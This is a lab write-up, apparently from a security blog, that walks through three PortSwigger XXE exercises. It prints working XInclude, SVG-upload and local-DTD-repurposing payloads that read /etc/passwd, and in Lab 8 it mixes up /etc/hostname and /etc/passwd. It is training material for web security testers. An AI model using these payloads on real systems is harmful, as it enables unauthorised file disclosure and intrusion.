
Attacker Controlled Server DTD exploit

Response

Lab 7: Exploiting XInclude to Retrieve Files
Access Lab : https://portswigger.net/web-security/xxe/lab-xinclude-attack
What is XInclude?
XInclude is a standard defined by the World Wide Web Consortium (W3C) for including XML documents within other XML documents. It provides a way to modularize XML content, enabling the reuse of XML fragments across multiple documents.
Here's why XInclude is used an how it relates to XXE attacks:
- Modularization and Reusability: XInclude allows XML documents to be broken down into smaller, reusable components. This can simplify document management and maintenance, especially for large XML documents or documents that need to be reused in multiple contexts.
- Cross-Document Inclusion: XInclude enables inclusion of content from other XML documents, even if they are located in different files or accessed through different URIs. This capability promotes modularity and flexibility in XML-based systems.
- Fallback Mechanism: XInclude provides a fallback mechanism, allowing inclusion of alternative content if the included document is not available or cannot be processed. This enhances the robustness of XML-based applications.
In the context of XXE attacks where external entities are not allowed, XInclude can be used as an alternative method to achieve similar goals of including external content. While some XML parsers may restrict or disable external entity expansion for security reasons, they may still allow XInclude processing.
By leveraging XInclude, an attacker can attempt to include external XML content, potentially containing malicious payloads or sensitive information, into the XML document being processed. This can lead to various security risks, such as information disclosure or code execution, depending on the specific vulnerabilities in the XML parser and the content being included.
This lab demonstrates exploiting XInclude to retrieve files from the target system.
Payload:
<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text" href="file:///etc/passwd"/></foo>
Explanation:
<foo>
: This is the root element of the XML document.xmlns:xi="http://www.w3.org/2001/XInclude"
: This declares the namespacexi
for XInclude, allowing the use of XInclude elements in the document.<xi:include>
: This is an XInclude directive, indicating that content from an external source should be included in the XML document.parse="text"
: This attribute specifies that the included content should be treated as plain text. This is important because the/etc/passwd
file contains text data.href="file:///etc/passwd"
: This attribute specifies the URI of the external resource to be included. In this case, it's the/etc/passwd
file on the local filesystem.
If the XML parser processing this document is vulnerable to XInclude attacks and has permissions to access local files, it would include the content of /etc/passwd
within the XML document. This could lead to sensitive information disclosure, as the /etc/passwd
file typically contains user account information on Unix-like systems.
Request (Checking if the request is parsed via XML Parser or not)
As the request contains raw parametric data it is important to identify whether the data is interacting with a XML parser in backend or not

Response

As can be seen above, The error shows that XML parser is utilized in the backend.
Payload Request

Response

Lab 8: Exploiting XXE via Image File Upload
Access Lab : https://portswigger.net/web-security/xxe/lab-xxe-via-file-upload
This lab involves exploiting an XXE vulnerability via image file upload.
Objective :
This lab lets users attach avatars to comments and uses the Apache Batik library to process avatar image files.
To solve the lab, upload an image that displays the contents of the /etc/hostname
file after processing. Then use the "Submit solution" button to submit the value of the server hostname.
HINT : The SVG image format uses XML.
Payload (SVG File):
Create a local SVG image with the following content:
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>
Post a comment on a blog post, and upload this image as an avatar.
When you view your comment, you should see the contents of the /etc/hostname
file in your image. Use the "Submit solution" button to submit the value of the server hostname.
Explanation:
- We create an SVG file with an embedded XML document containing an XXE payload.
- When the SVG file is uploaded to the server, the XML parser processes the embedded XXE payload and attempts to retrieve the
/etc/passwd
file. - Viewing the uploaded SVG file may result in displaying the contents of the
/etc/passwd
file.

Request

Response

Data Exfilteration – By Accessing the uploaded file

Write click the avatar photo and open in new tab to have a clearer look of hostname captured

hostname : be76c978893e
Lab 9: Exploiting XXE to Retrieve Data by Repurposing a Local DTD
Access Lab : https://portswigger.net/web-security/xxe/blind/lab-xxe-trigger-error-message-by-repurposing-local-dtd
Objective :
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, trigger an error message containing the contents of the /etc/passwd
file.
You'll need to reference an existing DTD file on the server and redefine an entity from it.
HINT : Systems using the GNOME desktop environment often have a DTD at /usr/share/yelp/dtd/docbookx.dtd
containing an entity called ISOamso.
This lab aims to exploit an XML External Entity (XXE) vulnerability by repurposing a local Document Type Definition (DTD) file to retrieve sensitive data from the target system.
Step 1: Fuzzing for DTD Files
- We start by identifying potential DTD files present on the server by using a list of external DTD files. (https://raw.githubusercontent.com/GoSecure/dtd-finder/master/list/dtd_files.txt).
- We craft an XML request where we include an external DTD file (
/etc/passwd.dtd
in this case) and inject a placeholder (%xxe;
) to exploit the XXE vulnerability.

Step 2: Identifying Available DTD Files
- We send the crafted XML request and observe the responses. If the server responds with a status code of 200, it indicates that the DTD file exists and is accessible.

Make sure to Turn off URL Encoding during the Fuzzing Process.

- Upon fuzzing, we identify the presence of five DTD files, including
docbookx.dtd
,locations.dtd
,fonts.dtd
,catalog.dtd
, andschema.dtd
.

Step 3: Finding Repurposing Payloads
- We choose one of the identified DTD files, such as
docbookx.dtd
, for repurposing. - Searching for existing payloads and techniques for injecting XXE into the chosen DTD file, we refer to resources like the PayloadsAllTheThings repository for XXE injection techniques.

PayloadsAllTheThings/XXE Injection/README.md at master · swisskyrepo/PayloadsAllTheThings · GitHub

Step 4: Crafting the Final Payload
- We develop a repurposed payload that leverages the chosen DTD file (
docbookx.dtd
) to inject an XXE vulnerability. - The payload involves overwriting an existing entity (
ISOamsa
) within the DTD with our custom entity definitions. We define an entity (%ISOamsa
) that attempts to access the target file (/etc/passwd
) and send its content to a specified location.
Step 5: Sending the Request
- We construct the final XML request payload, including the chosen DTD file (
docbookx.dtd
) and the repurposed payload to trigger the XXE vulnerability.
<!DOCTYPE root [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///abcxyz/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>
- The XML request is sent to the server, which processes it using an XML parser, potentially resulting in the retrieval of sensitive data.
Request

Response

Summary:
- This lab demonstrates how an XXE vulnerability can be exploited by repurposing a local DTD file on the server.
- By identifying available DTD files, crafting a repurposed payload, and sending the request, an attacker can retrieve sensitive data from the target system.
Hackerone Report References
https://hackerone.com/reports/227880
https://hackerone.com/reports/106797
https://hackerone.com/reports/312543
https://hackerone.com/reports/715949
About the Author
Harsh Dhamaniya is an experienced Security Consultant specializing in web, mobile (Android/iOS), API, and network testing. With expertise in automated code reviews, risk assessments, and implementing security measures, Harsh is dedicated to safeguarding system integrity and confidentiality. Recognized for his commitment to best practices, Harsh is your trusted ally in securing digital assets.